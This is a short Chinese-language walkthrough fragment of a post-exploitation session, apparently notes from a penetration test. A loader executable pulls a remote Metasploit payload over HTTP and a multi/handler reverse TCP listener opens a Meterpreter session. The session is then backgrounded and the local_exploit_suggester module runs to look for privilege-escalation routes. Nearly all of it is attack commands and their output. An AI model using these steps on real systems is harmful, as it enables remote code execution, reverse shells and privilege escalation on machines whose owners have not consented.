 使用服务器加载远程的payload
1 1.exe -u http:// :8012/msf.hex -hex
成功上线
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to .0:5556:- -
[*] Started reverse TCP handler on 0.0.0.0:5556
[*] Sending stage (201283 bytes) to 127.0.0.1
[*] Meterpreter session 5 opened (127.0.0.1:5556 -> 127.0.0.1:56356) at 2020-07-27 15:42:49 +0800
meterpreter >
使用本地搜索工具 搜索可用的提权工具
1 background
2
3 use post/multi/recon/local_exploit_suggester
4 set SESSION 5
5 exploit